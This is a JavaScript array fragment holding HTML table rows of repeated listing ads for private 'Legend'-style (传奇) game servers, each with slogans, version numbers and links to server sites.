adlistData[1501] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月30日/★全天套黄★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1502] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月30日/★全天套黄★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1503] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月30日/★全天套黄★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1504] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月30日/★全天套黄★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1505] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月30日/★全天套黄★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1506] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://utd7pas95z9sheg.pk5j.com/' rel='nofollow' target='_blank'>▇▇▇▇▇１．７６永恒复古</a></td><td>绝版首区▇▇▇▇▇▇▇▇▇▇▇</td><td class='r'>1月30日/★全天套黄★</td><td>▇▇打怪爆一切▇▇</td><td>▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇搬砖挂机直接满▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇<font color='red'>-推荐</font></td><td>５０全满▇▇新版</td><td><a href='https://utd7pas95z9sheg.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1507] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://103.192.209.180:9013/111/' rel='nofollow' target='_blank'>１．７６经典复古</a></td><td>赤月+３好服难找</td><td class='r'>1月30日/★全天套黄★</td><td>白瓢天花板</td><td>█免费挂机█打怪=全满█顶级生态养老服█<font color='red'>-推荐</font></td><td>公平公正公益</td><td><a href='https://103.192.209.180:9013/111/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1508] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://p9d7zhgrbcsgba4.pk5j.com/' rel='nofollow' target='_blank'>▇▇１．８０霸气复古▇▇</a></td><td>▇▇全新升级火爆来袭▇▇</td><td class='r'>1月30日/★全天套黄★</td><td>▇▇巡航挂机▇▇</td><td>▇▇▇▇▇▇▇▇▇▇送▇绿毒▇运9▇自拾取▇回收▇挂机▇▇▇▇▇▇▇▇▇▇<font color='red'>-推荐</font></td><td>▇▇５０全满▇▇</td><td><a href='https://p9d7zhgrbcsgba4.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1509] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>▲必爆终极▲天下无敌终极斩</a></td><td>今日首战首区刚开１秒█████</td><td class='r'>1月30日/★全天套黄★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1510] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.mf518.top:5188/' rel='nofollow' target='_blank'>〔　枫叶传说　〕</a></td><td>〔　韩国沉默　〕</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>火龙微变超变专属</td><td>无限刀倍攻冰雪公益迷失神器首区７６８０８５<font color='red'>-推荐</font></td><td>三职业单职业复古</td><td><a href='http://www.mf518.top:5188/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1511] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６黄金复古</a></td><td>小极品╋7首区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>「独家◆复古」</td><td>经典传承■装备保值■物价稳定■内置挂机<font color='red'>-推荐</font></td><td>「零氪◆通关」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1512] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６黄金复古</a></td><td>小极品╋7首区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>「独家◆复古」</td><td>经典传承■装备保值■物价稳定■内置挂机<font color='red'>-推荐</font></td><td>「零氪◆通关」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1513] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６黄金复古</a></td><td>小极品╋7首区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>「独家◆复古」</td><td>经典传承■装备保值■物价稳定■内置挂机<font color='red'>-推荐</font></td><td>「零氪◆通关」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1514] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６黄金复古</a></td><td>小极品╋7首区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>「独家◆复古」</td><td>经典传承■装备保值■物价稳定■内置挂机<font color='red'>-推荐</font></td><td>「零氪◆通关」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1515] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://103.192.209.135:15111' rel='nofollow' target='_blank'>████１７６复古老传奇</a></td><td>７６小极品╋３好服难找</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>1.801.85</td><td>触发地图免费挂机█1.76复古专属公益养老服<font color='red'>-推荐</font></td><td>微变火龙沉默</td><td><a href='https://103.192.209.135:15111'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1516] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆╋终极█天下无敌█终极斩</a></td><td>今日首战首区刚开１秒████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1517] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://8.162.11.223/www.n.com' rel='nofollow' target='_blank'>１．７６独家复古</a></td><td>★新版★首战首区★</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>三职业█正版授权</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★176８０８５火龙微变专属迷失沉默神器<font color='red'>-推荐</font></td><td>公益专属冰雪单职业</td><td><a href='http://8.162.11.223/www.n.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1518] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://wmtz.kfghydfhf672.top:19387/' rel='nofollow' target='_blank'>道士三只白虎王</a></td><td>道士称王打全服</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.kfghydfhf672.top:19387/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1519] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='red'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1520] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='red'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1521] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='red'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1522] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='red'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1523] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='red'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1524] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='red'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1525] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='red'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1526] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='red'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1527] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.1761122.com.cn:88' rel='nofollow' target='_blank'>██７６复古合击████</a></td><td>怀旧小极品████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>▊█散人打米█▊</td><td>█回归2003，从新手村开始，打极品炼武器███████████████<font color='red'>-推荐</font></td><td>●自动挂机●</td><td><a href='http://www.1761122.com.cn:88'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1528] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://wmtz.kfghydfhf672.top:19387/' rel='nofollow' target='_blank'>道士三只白虎王</a></td><td>道士称王打全服</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.kfghydfhf672.top:19387/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1529] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://43.248.139.122:1688' rel='nofollow' target='_blank'>１７６旷世复古</a></td><td>╲三职业平衡╱</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>◆一切靠打◆</td><td>◆战士刀刀毒◆道士带僵尸横扫BOOS◆１．７６<font color='red'>-推荐</font></td><td>◆地图超多◆</td><td><a href='http://43.248.139.122:1688'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1530] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://dsfrewdsf.rxcq170.com:29444/' rel='nofollow' target='_blank'>１．７６怀旧复古</a></td><td>１·７６平民消费</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>１丶７６长期进</td><td>━━━━━━━━１·７６老传奇━━━━━━━━<font color='red'>-推荐</font></td><td>１丶７６长期进</td><td><a href='http://dsfrewdsf.rxcq170.com:29444/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1531] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1532] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1533] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1534] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1535] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.0h5d1v.asia:26571/' rel='nofollow' target='_blank'>【　７６╋８０．合击　】</a></td><td>〓第１战．１区〓</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>〔散人·追梦〕</td><td>╊５╊６极品＼低消＼散人好混＼爆①切＼长久耐玩＼１切靠打<font color='red'>-推荐</font></td><td>教主·爆一切</td><td><a href='http://www.0h5d1v.asia:26571/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1536] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://103.88.34.113:17002/' rel='nofollow' target='_blank'>１９５刺影合击█</a></td><td>１８５凤舞合击█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█无主播█无团队</td><td>★█元宝是一切█自动挂机█第三天合区█★<font color='red'>-推荐</font></td><td>185合击╋195合击</td><td><a href='https://103.88.34.113:17002/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1537] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1538] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1539] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1540] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1541] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1542] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1543] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1544] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1545] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://utd7pas95z9sheg.pk5j.com/' rel='nofollow' target='_blank'>▇▇▇▇▇１．７６永恒复古</a></td><td>绝版首区▇▇▇▇▇▇▇▇▇▇▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>▇▇打怪爆一切▇▇</td><td>▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇搬砖挂机直接满▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇<font color='red'>-推荐</font></td><td>５０全满▇▇新版</td><td><a href='https://utd7pas95z9sheg.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1546] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://103.192.209.180:9013/111/' rel='nofollow' target='_blank'>１．７６经典复古</a></td><td>赤月+３好服难找</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>白瓢天花板</td><td>█免费挂机█打怪=全满█顶级生态养老服█<font color='red'>-推荐</font></td><td>公平公正公益</td><td><a href='https://103.192.209.180:9013/111/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1547] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://p9d7zhgrbcsgba4.pk5j.com/' rel='nofollow' target='_blank'>▇▇１．８０霸气复古▇▇</a></td><td>▇▇全新升级火爆来袭▇▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>▇▇巡航挂机▇▇</td><td>▇▇▇▇▇▇▇▇▇▇送▇绿毒▇运9▇自拾取▇回收▇挂机▇▇▇▇▇▇▇▇▇▇<font color='red'>-推荐</font></td><td>▇▇５０全满▇▇</td><td><a href='https://p9d7zhgrbcsgba4.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1548] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>▲必爆终极▲天下无敌终极斩</a></td><td>今日首战首区刚开１秒█████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1549] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.mf518.top:5188/' rel='nofollow' target='_blank'>〔　枫叶传说　〕</a></td><td>〔　韩国沉默　〕</td><td class='r'>1月30日/★通宵固顶★</td><td>火龙微变超变专属</td><td>无限刀倍攻冰雪公益迷失神器首区７６８０８５<font color='blue'>-推荐</font></td><td>三职业单职业复古</td><td><a href='http://www.mf518.top:5188/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1550] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６黄金复古</a></td><td>小极品╋7首区</td><td class='r'>1月30日/★通宵固顶★</td><td>「独家◆复古」</td><td>经典传承■装备保值■物价稳定■内置挂机<font color='blue'>-推荐</font></td><td>「零氪◆通关」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1551] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６黄金复古</a></td><td>小极品╋7首区</td><td class='r'>1月30日/★通宵固顶★</td><td>「独家◆复古」</td><td>经典传承■装备保值■物价稳定■内置挂机<font color='blue'>-推荐</font></td><td>「零氪◆通关」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1552] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６黄金复古</a></td><td>小极品╋7首区</td><td class='r'>1月30日/★通宵固顶★</td><td>「独家◆复古」</td><td>经典传承■装备保值■物价稳定■内置挂机<font color='blue'>-推荐</font></td><td>「零氪◆通关」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1553] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６黄金复古</a></td><td>小极品╋7首区</td><td class='r'>1月30日/★通宵固顶★</td><td>「独家◆复古」</td><td>经典传承■装备保值■物价稳定■内置挂机<font color='blue'>-推荐</font></td><td>「零氪◆通关」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1554] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://103.192.209.135:15111' rel='nofollow' target='_blank'>████１７６复古老传奇</a></td><td>７６小极品╋３好服难找</td><td class='r'>1月30日/★通宵固顶★</td><td>1.801.85</td><td>触发地图免费挂机█1.76复古专属公益养老服<font color='blue'>-推荐</font></td><td>微变火龙沉默</td><td><a href='https://103.192.209.135:15111'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1555] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆╋终极█天下无敌█终极斩</a></td><td>今日首战首区刚开１秒████</td><td class='r'>1月30日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1556] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://8.162.11.223/www.n.com' rel='nofollow' target='_blank'>１．７６独家复古</a></td><td>★新版★首战首区★</td><td class='r'>1月30日/★通宵固顶★</td><td>三职业█正版授权</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★176８０８５火龙微变专属迷失沉默神器<font color='blue'>-推荐</font></td><td>公益专属冰雪单职业</td><td><a href='http://8.162.11.223/www.n.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1557] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://wmtz.kfghydfhf672.top:19387/' rel='nofollow' target='_blank'>道士三只白虎王</a></td><td>道士称王打全服</td><td class='r'>1月30日/★通宵固顶★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='blue'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.kfghydfhf672.top:19387/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1558] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'>1月30日/★通宵固顶★</td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='blue'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1559] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'>1月30日/★通宵固顶★</td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='blue'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1560] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'>1月30日/★通宵固顶★</td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='blue'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
